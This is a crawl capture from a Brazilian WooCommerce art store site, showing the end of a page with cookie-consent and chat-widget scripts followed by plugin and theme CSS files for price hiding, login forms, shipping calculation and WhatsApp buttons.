==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js'></script>
<script type='text/javascript'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
    <!-- BEGIN JIVOSITE CODE {literal} -->

    <!-- <script type='text/javascript'>
        (function() {
            var widget_id = 'h236Td19NO';
            var d = document;
            var w = window;

            function l() {
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/' + widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            }
            if (d.readyState == 'complete') {
                l();
            } else {
                if (w.attachEvent) {
                    w.attachEvent('onload', l);
                } else {
                    w.addEventListener('load', l, false);
                }
            }
        })();

    </script> -->
    <!-- {/literal} END JIVOSITE CODE -->
    </body>

    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/esconder-preco/assets/css/esconder-preco.css
body_size: 533
content:
/*Esconder Precos*/
body#esconder-preco .product__price > span:first-child,
body#nao-logado .product__price,
body#esconder-preco .price,
body#nao-logado .price,
body#esconder-preco .product-price,
body#nao-logado .product-price,
body#esconder-preco .product-add-to-cart.pr,
body#nao-logado .product-add-to-cart.pr,
body#esconder-preco .wrm-wc-info span.woocommerce-Price-amount.amount,
body#nao-logado .wrm-wc-info span.woocommerce-Price-amount.amount {
	display: none;
}

/*Esconder Comprar*/
body#esconder-preco form.cart.pr,
body#nao-logado form.cart.pr,
body#esconder-preco .product__action-bottom,
body#nao-logado .product__action-bottom,
body#esconder-preco .product__action.fl.mgt20,
body#nao-logado .product__action.fl.mgt20 {
	display: none;
}

/* Esconder label de oferta */
body#esconder-preco .product__badge,
body#nao-logado .product__badge {
    display: none;
}

/* Esconder label de oferta */
body#esconder-preco .product__badge,
body#nao-logado .product__badge {
    display: none;
}

/*Esconder filtro de preço*/
body#esconder-preco .woof_price3_search_container.woof_container,
body#nao-logado .woof_price3_search_container.woof_container {
	display: none;
}

/*Esconder Carrinho*/
body#esconder-preco .link-cart,
body#nao-logado .link-cart,
body#esconder-preco .element-item.hb-cart.hb-s1i5.dropdown.dropdown-fade,
body#nao-logado .element-item.hb-cart.hb-s1i5.dropdown.dropdown-fade {
	display: none;
}

/*Esconder menu lateral*/
body#nao-logado div.esconder-precos {
	display: none;
}

/*Botao toggle*/
.botao-toggle-wrapper h4 {
    color: #ffcc6d;
}

.toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden;
}
.toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  user-select: none;
}
.toggle-shadow + label {
  padding: 2px;
  width: 90px;
  height: 50px;
  background-color: #ffcc6d;
  border-radius: 60px;
}
.toggle-shadow + label:before,
.toggle-shadow + label:after {
  display: block;
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  content: "";
}
.toggle-shadow + label:before {
    right: 1px;
    background-color: #f1f1f1 !important;
    border-radius: 60px;
    transition: all 0.4s;
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
}
.toggle-shadow + label:after {
  width: 48px;
  background-color: #fff;
  border-radius: 100%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  transition: all 0.4s;
}
.toggle-shadow:checked + label:before {
    background-color: #ffcc6d !important;
    content: none;
    color: #ffcc6d !important;
    font-size: 0 !important;
    line-height: 0 !important;
    border: none !important;
    height: 100% !important;
    width: 100% !important;
}
.toggle-shadow:checked + label:after {
  transform: translateX(40px);
}


/* Esconder tour virtual */
body#nao-logado .lin-tour-virtual {
    display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/whats-link/assets/css/whats-link-style.css
body_size: 75
content:
/* Button on public page */

.whats-button {

    position: fixed;

    z-index: 99999;

}


.whats-button:link, .whats-button:visited {

    background-color: #25d366;
 
    color: white;
 
    text-align: center;
 
    text-decoration: none;
 
    display: inline-grid;
 
    border-radius: 50%;
 
    padding: 10px;
 
    width: 50px;

    bottom: 20px;

    right: 20px;
    
    height: 50px;
 
    align-content: center;
 
    justify-content: center;
 
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.2);
 
    transition: all 0.3s;
 
 }







.whats-button:hover, .whats-button:active{

    background-color: #167c3c;

    cursor: pointer;

}



.whatsapp-icon {

    max-width: 125px;

    border: 0;

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/woocommerce-checkout-login-and-register1.0.2/assets/css/woo-checkout-login.css
body_size: 257
content:
.woocommerce .woocommerce_checkout_login .mensagem {
	background-color: #f1f1f1;
	border: 2px solid #fe6c61;
}

.woocommerce .woocommerce_checkout_login .mensagem p {
	margin: 0;
    padding: 20px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 100%;
}

.woocommerce .woocommerce_checkout_login .box {
	width: 100%;
	margin-top: 20px;
	display: inline-block;
}

.woocommerce .woocommerce_checkout_login .box .formulario {
    width: 48%;
    float: left;
    background-color: #f1f1f1
}

.woocommerce .woocommerce_checkout_login .box .esquerda {
    margin-right: 2%;
}

.woocommerce .woocommerce_checkout_login .box .direita {
    margin-left: 2%;
}

.woocommerce .woocommerce_checkout_login .box .formulario h2 {
    padding: 23px 23px 0;
    margin: 0 !important;
    font-size: 20px !important;
    font-weight: bold !important;
} 

.woocommerce .woocommerce_checkout_login .box .formulario form {
    border: none !important;
    margin: 0 !important;
}

.woocommerce .woocommerce_checkout_login .box .formulario form .woocommerce-LostPassword a {
    float: right;
    padding: 3px;
    color: #222 !important;
}

.woocommerce .woocommerce_checkout_login .box .formulario form .woocommerce-LostPassword label {
	padding: 3px;
    float: left;
}

.woocommerce .woocommerce_checkout_login .box .formulario form .form-row {
    margin: 0 !important;
}

.woocommerce .woocommerce_checkout_login .box .formulario form input.woocommerce-Button.button {
    margin: 10px 0 0 3px;
    font-size: 14px !important;
    transition: 0.3s;
}

.woocommerce .woocommerce_checkout_login .box .formulario form input[name="register"] {
    margin-top: 64px !important;
}

.woocommerce .woocommerce_checkout_login .box .formulario form input.woocommerce-Button.button.disabled {
    background-color: #ccc !important;
    border: none !important;
    color: #f2f2f2 !important;
}

.woocommerce .woocommerce_checkout_login .box .formulario form p.woocommerce-FormRow .woocommerce-password-strength.good {
    position: absolute;
}

.woocommerce .woocommerce_checkout_login .box .formulario form p.woocommerce-FormRow .woocommerce-password-strength.strong {
    position: absolute;
}           

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/woocommerce-checkout-orcamento/assets/css/wco-frontend.css
body_size: -196
content:
.woocommerce-checkout-orcamento-button-message .error {
	margin: 0;
	color: #f93939;
}
.woocommerce-checkout-orcamento-button-message .success {
	margin: 0;
	color: #12a943;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/woocommerce-transportadora/assets/css/frontend/wct_calculadora_frete.css
body_size: 58
content:
.calc-shipping-single-product {
    display: inline-block;
}

.calc-shipping-single-product table thead tr:nth-child(1) th {
    text-align: left;
    padding: 10px 10px 0 0;
    color: #4b013b;
}

.calc-shipping-single-product table thead tr:nth-child(2) th {
    text-align: left;
    padding: 0 10px 10px 0;
    font-weight: 400;
    font-size: 14px;
    text-transform: initial;
}

.calc-shipping-single-product table tbody tr:nth-child(1) td {
    background-color: #f7e8f3;
    padding: 10px;
}

.calc-shipping-single-product table tbody tr:nth-child(1) td input[name="calc_shipping_cep"] {
    width: 100%;
    margin: -5px 0 0 0;
}

.calc-shipping-single-product table tbody tr:nth-child(1) td .calc_shipping_button {
    background-color: #ff8c00;
    border-radius: 8px;
    cursor: pointer;
}

.calc-shipping-single-product table tbody tr:nth-child(1) td .calc_shipping_button p {
    margin: 0;
    padding: 5.5px 15px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
}

.calc-shipping-single-product .escondido {
    display: none !important;
}	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/css/wordpress-login-and-register.css
body_size: 381
content:
form.wlar-register {
    max-width: 650px;
    margin: 0 auto;
}

form.wlar-register ul {
	max-width: 650px;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

form.wlar-register li {
	list-style: none;
    display: flex;
    flex-direction: column;
	margin: 0;
    padding-bottom: 14px;
    overflow: hidden;
}

form.wlar-register input {
    width: 100%;
}

li.metade {
    flex: 0 1 48%;
}

div.metades {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}

form.wlar-register input[type="text"] {
    float: left;
    padding: 5px;
    box-sizing: border-box;
}

form.wlar-register input[type="password"],
form.wlar-register input[type="email"] {
    float: left;
    padding: 5px;
    box-sizing: border-box;
}

form.wlar-register input[type="radio"] {
	margin-right: 5px;
    margin-top: -2px;
    width: 20px;
    height: 20px;
}    

.wlar-msg {
    max-width: 650px;
    margin: 0 auto;
}

.wlar-msg p {
    color: #fecd80 !important;
    height: 0 !important;
    font-size: 20px;
}

form.wlar-register select {
  	background-color: #fff !important;
    padding: 10px !important;
    float: left;
    min-width: 200px !important;
}

form.wlar-register label,
form.wlar-register legend {
    color: #fff;
	width: 50%;
    float: left;
    min-height: 1px;
}

form.wlar-register label[for="clientesim"],
form.wlar-register label[for="clientenao"] {
	width: 15%;
}

form.wlar-register legend {
	padding: 0;
    font-weight: 400;
    font-size: 14px;
}    

form.wlar-register label span,
form.wlar-register legend span {
	margin-left: 5px;
	color: red;
}	

form.wlar-register .button-registrar,
form.wlar-login .button-login {
	background: #fecd80;
    border: 1px solid #fecd80;
    display: inline-block;
    padding: 12px 18px;
    line-height: 100%;
    transition: .3s;
    cursor: pointer;
    float: right;
    color: #000;
    font-size: 20px;
    font-weight: 500;
}

form.wlar-register .button-registrar:hover,
form.wlar-login .button-login:hover {
	background: transparent;
    border: 1px solid #fecd80;
    color: #fff !important;
    transition: .3s;
}

form.wlar-register .disable {
    display: none;
}  

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/wc-fields-factory/assets/css/wcff.css
body_size: 2042
content:
.wcff-post-listing-column {
	clear: both;
	position: relative;    
}

.wcff-left-column {
	width: 70%;
	float:left;	
}

.wcff-right-column {	
    width: 30%;  
    float:left;
}

.wcff-message-box {	
	background:#fff;	
	margin-top: 69px;
	margin-left: 20px;
	-webkit-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-ms-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-o-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	box-shadow: 0 0px 5px rgba(0,0,0,.04);
}

.wcff-msg-header,
.wcff-msg-footer,
.wcff-msg-content {
	padding: 5px 20px;
}

.wcff-msg-header {
	border-bottom: solid 1px #e1e1e1;
}

.wcff-msg-header h3,
.wcff-msg-content h5 {
	margin: 10px 0px;
}

.wcff-msg-footer a,
.wcff-msg-content a {
	display:block;
	line-height: 25px;
}

.wcff-msg-content h5 {
	font-size: 15px;
	font-weight:bold;
}

.wcff_cart_item_update {
	margin: 0 !important; 
}

.wcff-msg-footer {
	margin-top: 15px;
	background:#a0ce4e;
}

.wcff-msg-footer a {
	color:#fff;
	padding: 8px 0px;
	line-height: 10px;
	font-weight: bold;
	text-decoration:none;
}

.wcff-msg-footer a img {
	width: 24px;
	float: left;
    margin-top: -7px;
    margin-right: 10px;
}

#wcff_fields .inside,
#wcff_factory .inside,
#wcff_locations .inside,
#wcff_conditions .inside {
	margin: 0;
	padding: 0;
}

table.wcff_table {
	width: 100%;
	box-shadow: none;
	border: 0 none;
	background: transparent;
	border-spacing: 0;
	clear: both;
	margin: 0;
}

table.wcff_table th {
	font-weight: bold;
	text-align: left;
	font-size: 14px;
	padding: 8px 15px;
	line-height: 28px;
	border-bottom: 1px solid #e1e1e1;
}

table.wcff_table td {
	padding: 13px 15px;
	border-top: 1px solid #f5f5f5;
}

table.wcff_fields_factory_header td:first-child {
	width:26%;
}

table.wcff_table td.wcff-sortable{
	cursor:move;
}

table.wcff_table td.add {
	width:40px;
}

table.wcff_table td.remove {
	width:20px;
}

table.wcff_table td.summary {
	width: 24%;
	vertical-align: top;
	background: #F9F9F9;
	border-top: 1px solid #f0f0f0;
	border-right: 1px solid #E1E1E1;
}

table.wcff_table > tbody > tr:first-child > td, 
table.wcff_table > tbody > tr:first-child > td.summary {
	border-top: 0 none;
}

table.wcff_table td.summary label {
	display: block;
	font-size: 13px;
	line-height: 1.4em;
	font-weight: bold;
	padding: 0;
	margin: 0 0 3px;
	color: #333;
} 

table.wcff_table td.summary p {
	display: block;
	font-size: 12px;
	line-height: 1.4em;
	padding: 0 !important;
	margin: 3px 0 0 !important;
	font-style: normal;
	line-height: 16px;
	color: #899194;
}

table.wcff_table select,
table.wcff_table textarea,
table.wcff_table input[type=text],
table.wcff_table input[type=password],
table.wcff_table input[type=email],
table.wcff_table input[type=number] {
	width:100%;
	padding: 3px;
	height: auto;
}

table.wcff_table textarea {
	resize: vertical;
}

table.wcff_fields_factory_header {
	background: #EAF2FA;
	border-top: none;
	border-bottom:1px solid #c7d7e2;
}

#wcff_fields div.handlediv,
#wcff_fields h3.hndle {
	display:none;
}

.wcff-add-new-field {
	
}

.wcff_logic_groups h4,
.wcff_location_logic_groups h4 {
	margin: 0 0 3px;
}

.wcff_logic_groups table td,
.wcff_location_logic_groups table td {
	padding: 4px;
	border: 0 none;
}

.wcff-form-invalid {
	border: solid 1px #ff0000 !important;
    box-shadow: 0px 0px 5px #cd0000 !important;
    -o-box-shadow: 0px 0px 5px #cd0000 !important;
    -ms-box-shadow: 0px 0px 5px #cd0000 !important;
    -moz-box-shadow: 0px 0px 5px #cd0000 !important;
    -webkit-box-shadow: 0px 0px 5px #cd0000 !important;
}

.wcff-dock-loader {
	width: 24px;
    height: 24px;
	bottom: -15px;
    position: absolute;
    background-color: rgba(255,255,255,.8);
	background-image: url("../images/loader.gif");
	background-repeat: no-repeat;    
	background-position:center;
}

.wcff-add-new-field {
	width:100%;
	text-align:center;
}

a.button.wcff-meta-option-delete {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}

a.button.wcff-meta-option-delete:hover {
	background-color: #ec971f;
	border-color: #d58512;
}

.wcff-button-remove {
	background: url(../images/minus.png) no-repeat center #fff;
	display: none;
	height: 20px;
	width: 20px;
	border-radius: 10px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

#wcff-field-factory-footer a.button {
	width:auto !important;
}

.wcff-button-remove:hover {
	background: url(../images/minus.png) no-repeat center #eee;
}

#wcff_conditions .wcff_logic_group tr:hover .wcff-button-remove,
#wcff_locations .wcff_location_logic_group tr:hover .wcff-button-remove {
	display: block;
}

#wcff-empty-field-set {	
	color: #7A9BBE;
	font-size: 12px;	
	line-height: 25px;	
	padding:  8px 15px;
	background: #EAF2FA;
	text-shadow: 0 1px 0 #ffffff;
	font-family: Comic Sans MS, sans-serif;
}

#wcff-fields-set {
	position: relative;
	background: #fcfcfc;
}

ul.wcff-field-layout-horizontal {
	margin: 0px;
	display:block;
}

ul.wcff-field-layout-horizontal li {
	display:inline-block;
	margin-right:20px;
}

.wcff-meta-row {
	background: #fff;
	border-bottom: #F0F0F0 solid 1px;
}

.wcff-meta-row:last-child {
	border-bottom:0;
}

.wcff-meta-row.active {
	background: #3595BC;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#46AFDB), to(#3199C5));
	background-image: -webkit-linear-gradient(top, #46AFDB, #3199C5);
	background-image: -moz-linear-gradient(top, #46AFDB, #3199C5);
	background-image: -o-linear-gradient(top, #46AFDB, #3199C5);
	background-image: linear-gradient(to bottom, #46AFDB, #3199C5);
	border: #268FBB solid 1px;
	text-shadow: #268FBB 0 1px 0;
	box-shadow: inset #5FC8F4 0 1px 0 0;
	color: #fff;
	position: relative;
}

#wcff-fields-set table.wcff_table td {
	vertical-align:top;
}

.wcff-field-order-td,
table.wcff_table th.field_order {
	vertical-align:middle;
}

.fields_header table.wcff_table th,
#wcff-fields-set table.wcff_table td {
	width:25%;	
	padding:8px 15px;
}

.wcff-meta-row .wcff-field-order {
	background: url(../images/drag.png) no-repeat center transparent;
	display: block;
	height: 42px;
	width: 20px;
}

.wcff-meta-row .wcff-field-label {
	color: #0074a2;
	font-size: 14px;
	font-weight: bold;
}

.wcff-meta-row.active .wcff-field-label {
	color: #fff;
} 

.wcff-meta-row .wcff-meta-option {
	line-height:22px;
	visibility:hidden;
}

#wcff-fields-set .wcff-meta-row tr:hover .wcff-meta-option {
	visibility:visible;
}

.wcff-meta-row .wcff-meta-option a {
	color: #0074a2;
	text-decoration:none;
}

.wcff-meta-row.active .wcff-meta-option a,
.wcff-meta-row.active .wcff-meta-option a:hover {
	color: #fff;
} 

.wcff-meta-row .wcff-meta-option a:hover {
	color:#2ea2cc;
}

.wccaf-is-valid-1,
.wccaf-validation-message {
	color:red;
	clear: both;
	display:none;
}

.wccaf-is-valid-0 {
	display:block !important;	
}

.wccaf-image-field-wrapper {
	padding: 10px 12px;
}

.wccaf-image-field-wrapper h4,
.wccaf-image-field-wrapper p.wccaf-img-field-btn-wrapper {
	margin:0px;
	padding-left: 0px;
}

.wccaf-image-field-wrapper img {
	margin-top: 10px;
	-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-ms-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-o-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	box-shadow: 0px 0px 3px rgba(0,0,0,.3);
}

.wccaf-image-field-wrapper a.wccaf-image-remove-btn {
	width: 32px;
	height: 32px;
	display:none;
	background: url(../images/delete.png) no-repeat center transparent;
}

.wccaf-image-field-wrapper.has_image:hover a.wccaf-image-remove-btn {
	display:inline-block;
}

/* Css for Setting page starts here */

.wcff-options-wrapper {	
	height:auto;
	max-width:900px;
}

.wcff-options-form {
	margin-top:20px;
}

.wcff-options-form table {
	background:#fff;
}
/* Css for Setting page date */

.wcff-date-field-disable-accordian-container {
	border:  1px solid #E1E1E1;
	display:  inline-block;
	width:100%;
}

.wcff-date-field-disable-hide-elem {
	display: none;
}

.wcff-date-field-disable-hide-elem:first-child {
	display: block;
}

.wcff-date-field-disable-accordian-left-panel {
	float: left;
	width: 28%;
	background: #F9F9F9;
	border-right: 1px solid #E1E1E1;
}

.wcff-date-field-disable-accordian-right-panel {
	float: left;
	width: 68%;
	padding: 10px;  
}

.wcff-date-field-disable-accordian-left-panel ul {
    display: initial;    
}

.wcff-date-field-disable-accordian-left-panel li {
	cursor: pointer;
    border-top: 1px solid #f0f0f0;
    padding: 6px;
    margin: 0;
}

.wcff-date-field-disable-accordian-left-panel li:hover {
	background: #fff;
	color: #1e8cbe;
}

.wcff-date-field-disable-accordian-left-panel li:first-child {	
	border-top: none;	
}
.wcff-date-field-disable-accordian-left-panel li.active{
	background: #fff;
	color: #1e8cbe;
}

div[data-param=img_is_prev_width] {
	display: none;
}

.check_single_multi {
    -webkit-border-radius: 2px;
    border-radius: 2px;  
}

.check_single_multi span{
    padding: 4px 8px;
   	background: #f7f7f7;
   	border: 1px solid #ccc;
}

.check_single_multi input {
	display: none;
}

#check_single_multi:checked ~ .check_is_multi {
	background: #d8d8d8;
}

#check_single_multi:not(:checked) ~ .check_is_single {
	background: #d8d8d8;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/uploads/wp-less/Driftweb-loja-child/custom-dffd07d18a.css
body_size: 13117
content:
/*
Theme Name: Drift Web - Desenvolvimento de sites - Child
Theme URI: https://driftweb.com.br/
Author: Drift Web
Author URI: https://driftweb.com.br/
Description: Somos a única empresa do sul de Santa Catarina especializada em sites de alto desempenho para dispositivos móveis. Quando falamos em alto desempenho, não estamos citando apenas velocidade de abertura, otimização… Estamos querendo falar também no retorno significativo de resultados aos nossos clientes. Site aqui é levado tão a sério que escolhemos trabalhar apenas nisso. Pode acreditar, mas aqui, estamos sempre um passo a frente!
Template: Driftweb-loja-141
Domain Path: /languages/
*/
/******************/
/***  TOP ART  ***/
/****************/
#gform_3 {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important;
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
#gform_3 #gform_submit_button_3 {
  margin-top: 40px;
}
#gform_3 .gform_footer {
  width: auto !important;
  text-align: center;
  margin: 0 auto;
}
#gform_3 #field_3_3.gfield_error {
  width: 100% !important;
  max-width: 100% !important;
}
ul.site-navigator > li:nth-child(1) .quadros ul.sub-menu {
  -webkit-columns: 3;
  columns: 3;
  min-width: 618px;
  left: 101% !important;
  padding: 12px !important;
}
.frete-gratis-ativo {
  background: #fdc46b;
  text-align: center;
  display: inline-block;
  width: 100%;
  font-size: 16px;
  padding: 10px;
  color: #000000;
  border-radius: 2px;
}
.page-id-29 td.product-thumbnail img {
  display: none;
}
/*------------------------- Popup Wud -----------------------------*/
#cssWUD .wud-dialog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#cssWUD .wud-content {
  -webkit-transform: translateX(0) !important;
  transform: translateX(0) !important;
  top: 13% !important;
  position: absolute;
  margin-top: 0 !important;
}
#cssWUD {
  background-color: rgba(0, 0, 0, 0.8) !important;
}
.wud-content {
  -webkit-transform: translate(400px, 280px);
  transform: translate(400px, 280px);
}
.wud-title {
  display: none !important;
}
/*-----------------------------------------------------------------*/
@font-face {
  font-family: 'Oswald';
  src: url('https://topart.ind.br/fonts/Oswald-Regular.ttf');
}
* {
  font-family: 'Oswald';
}
* h2 {
  margin-top: 0 !important;
  font-weight: 500 !important;
}
* a {
  color: #fff !important;
}
* a:hover {
  color: #fecd80 !important;
}
.StyleBtn {
  background-color: transparent;
  border-bottom: 2px solid #fecd80;
  font-size: 25px;
  padding-bottom: 5px;
}
.StyleBtn:hover {
  border-color: #fff;
}
.StyleBtn2 {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
}
.StyleBtn2:hover {
  background-color: transparent;
  color: #fff !important;
}
.StyleTitulo {
  padding: 5px 5px 5px 55px;
}
.gform_wrapper input {
  border-radius: 0;
  border: 0;
}
a.product__btn.bts-40.body_bg.db.dib.pr.btn-buynow.hover-primary {
  display: none;
}
.content-404 .wr-btn-solid {
  background: #222;
}
form#wma_login_form input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #f9f9f9 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.error404 .widget-search {
  display: none;
}
button.single_buy_now.wr_add_to_cart_button.button {
  display: none;
}
.site-title.style-1.pr {
  display: none;
}
.search-results .p-info .amount {
  color: #fecd80;
}
.page-numbers li span:not(.dots) {
  color: #fecd80 !important;
}
h2.result-count.mgt30 {
  font-size: 22px;
  color: #454545;
}
.nitro-icon-set-6-quickview:before {
  font-size: 17px;
}
a.wr-color-hover-facebook:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.header .element-item.hb-s1i1 {
  width: 340px;
}
#wr-back-top {
  right: unset !important;
  left: 30px !important;
}
.clear.hb-section.section-1.header-desk .logintopo {
  margin-left: 40px;
  margin-right: 40px;
}
.clear.hb-section.section-1.header-desk .logintopo form#wma_login_form {
  color: #222;
}
.clear.hb-section.section-1.header-desk .logintopo form#wma_login_form input#wp-submit {
  background: #222;
}
.clear.hb-section.section-1.header-desk .logintopo form#wma_login_form input#wp-submit:hover {
  color: #fecd80;
}
.clear.hb-section.section-1.header-desk .logintopo a.woo-ma-link.woo-ma-lost-pass,
.clear.hb-section.section-1.header-desk .logintopo a.woo-ma-button.woo-ma-register-link.register-link {
  color: #222 !important;
}
.clear.hb-section.section-1.header-desk .logintopo:before {
  content: 'Login / Registre-se';
}
.clear.hb-section.section-1.header-desk .logintopo:hover .logout {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  height: 322px !important;
  opacity: 1;
}
.clear.hb-section.section-1.header-desk .logout {
  position: absolute;
  margin-top: 18px;
  z-index: 999999999 !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  height: 1px;
  overflow: hidden;
  opacity: 0;
  width: 190px;
  background: #fff;
  padding: 12px;
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.33);
}
.clear.hb-section.section-1.header-desk .logout:hover {
  display: block !important;
}
.clear.hb-section.section-1.header-desk .logout h2 {
  display: none;
}
.clear.hb-section.section-1.header-desk .logout a.woo-ma-button.woo-ma-register-link.register-link {
  width: 100%;
  border: 2px solid #222;
  margin-top: 8px;
  padding: 6px 12px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.clear.hb-section.section-1.header-desk .logout a.woo-ma-button.woo-ma-register-link.register-link:hover {
  background: #cba466;
}
.clear.hb-section.section-1.header-desk .logout a.woo-ma-link.woo-ma-lost-pass {
  margin-bottom: 22px;
  display: inline-block;
  border-bottom: 1px solid #505050;
  width: 100%;
  margin-top: 5px;
}
.clear.hb-section.section-1.header-desk .login p {
  position: absolute;
  z-index: 10;
  height: 1px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  overflow: hidden !important;
  opacity: 0;
}
.clear.hb-section.section-1.header-desk .login:hover p {
  height: 50px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 1;
}
form#wma_login_form label {
  display: inline-block;
}
.esconder-precos {
  position: fixed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  float: right !important;
  right: 0;
  z-index: 999 !important;
  border-radius: 30px !important;
  border-left: 2px solid #ffcc6d;
  background: rgba(0, 0, 0, 0.8);
}
.esconder-precos .fa-th:before {
  padding: 3px;
  padding-top: 1px;
  padding-bottom: 0px;
  background: #000;
  border-radius: 3px;
}
.esconder-precos .icon-sidebar {
  float: right;
}
div#wr-back-top > a {
  border-radius: 0px !important;
  background-color: rgba(51, 51, 51, 0.76);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
div#wr-back-top > a:hover {
  border-color: #fecd80 !important;
}
.hb-cart .cart-control span.count {
  background: #fecd80 !important;
  color: #000 !important;
}
.hb-s2i1 .cart-control i {
  color: #fff !important;
}
.header-desk {
  height: 60px;
}
.header .section-1 .container {
  height: 100%;
}
.menu-more .animation-scale {
  background-color: #000 !important;
}
.hb-s3i2.site-navigator-outer li.menu-default ul {
  border-left: 1px solid #fecd80;
}
ul.sub-menu li.menu-item:hover {
  border-right: 3px solid #fecd80 !important;
  -webkit-transition: .3s;
  transition: .3s;
}
.site-navigator {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
ul.sub-menu .sub-menu {
  top: 0 !important;
}
.wr-mobile .hb-menu .site-navigator > li {
  background-color: #000;
}
.wr-mobile .hb-menu .site-navigator > li span.menu_title {
  font-family: 'Oswald';
  letter-spacing: .4px;
  font-size: 15px;
}
